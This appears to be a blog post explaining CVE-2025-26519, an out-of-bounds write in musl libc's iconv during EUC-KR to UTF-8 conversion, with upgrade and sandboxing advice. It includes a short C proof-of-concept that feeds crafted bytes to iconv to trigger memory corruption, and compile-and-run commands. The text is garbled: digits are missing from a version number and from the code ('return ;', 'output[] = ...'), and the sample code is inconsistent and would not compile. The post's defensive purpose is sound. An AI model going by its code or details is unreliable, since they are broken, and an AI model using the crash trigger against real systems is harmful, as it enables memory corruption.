
CVE-2025-26519 is a high-impact security vulnerability discovered in musl libc, a widely used lightweight implementation of the standard C library for Linux-based systems. This vulnerability affects versions from .9.13 through 1.2.5 (before 1.2.6) and involves an out-of-bounds write when converting certain EUC-KR encoded text to UTF-8 using the iconv interface. This post explains how the vulnerability works, how it can be exploited, code snippets highlighting the bug, and offers steps for mitigation.
What is musl libc and iconv?
musl libc is an implementation of the standard C library (libc). Many container systems, embedded devices, and lightweight Linux distributions use musl for its performance and size.
iconv is a Unix API and command-line tool for converting text data between different character encodings. Many programs (like web servers, database apps, even scripting languages) may use libiconv for string processing.
The Vulnerability: Out-of-Bounds Write with EUC-KR to UTF-8
The vulnerability is due to insufficient boundary checks in musl libc’s iconv implementation when converting from EUC-KR (a Korean character set) to UTF-8. Maliciously crafted input data can cause parts of memory outside the output buffer (provided by the caller) to be overwritten.
Suppose you run a program like this (using musl’s built-in iconv)
#include <iconv.h>
#include <stdio.h>
#include <string.h>
int main() {
iconv_t cd = iconv_open("UTF-8", "EUC-KR");
char src[8] = { /* Attacker-supplied: {xA1, xA1, ... malicious pattern } */ };
strcpy(src, "\xA1\xA1\xFE\xFE\xFF");
char outbuf[8] = {};
char *inptr = src, *outptr = outbuf;
size_t inbytes = strlen(src);
size_t outbytes = sizeof(outbuf);
size_t ret = iconv(cd, &inptr, &inbytes, &outptr, &outbytes);
printf("Converted: %s\n", outbuf);
iconv_close(cd);
return ;
}
What happens if src contains a crafted byte sequence?
If crafted input is passed, musl’s faulty logic can cause iconv to write beyond outbuf, corrupting stack or heap memory.
Technical Details
The bug is in musl’s EUC-KR handling, specifically in the code that calculates how many bytes a given input character needs in UTF-8.
Here's a simplified, relevant code fragment (from musl sources)
// Pseudo-code snippet illustrating the bug
if (input_is_euc_kr_2byte(input)) {
if (out_remaining < 2) continue; // <- Should check for 3 bytes, not 2!
output[] = ...;
output[1] = ...;
output[2] = ...; // Potential out-of-bounds write
output += 3;
out_remaining -= 3;
}
musl incorrectly checks for a 2-byte output space when in reality it writes 3 bytes for some codepoints. A malicious input sequence overruns the buffer.
- See musl libc's commit fixing the bug
- Original bug report: musl libc mailing list
- NIST NVD entry: CVE-2025-26519
Proof-of-Concept
# Save this as 'exploit.c'
gcc -o exploit exploit.c
./exploit
With vulnerable musl, this may crash or corrupt data, depending on system arrangements.
Responsible steps
- Upgrade musl libc to 1.2.6 or later. (Official releases)
- If unable to upgrade, avoid handling untrusted EUC-KR data, or wrap the process (e.g., run iconv in a sandboxed process).
Monitor your systems for abnormal crashes or iconv failures.
Docker/Alpine Linux users: Run apk upgrade musl in all images!
Conclusion
CVE-2025-26519 reminds us that even core-low level libraries can have dangerous bugs when parsing rare or legacy text encodings. If you maintain servers, containers, or embedded systems using musl, especially if they process untrusted data, patch as soon as possible.
References
- musl libc official site
- musl commit fixing CVE-2025-26519
- NIST NVD: CVE-2025-26519
- musl Security Announcements
If you use musl libc in production, update right away!
Let us know in the comments if you have questions or findings about how this bug affects your workloads. 👨💻
Timeline
Published on: 02/14/2025 04:15:09 UTC
Last modified on: 02/14/2025 17:15:23 UTC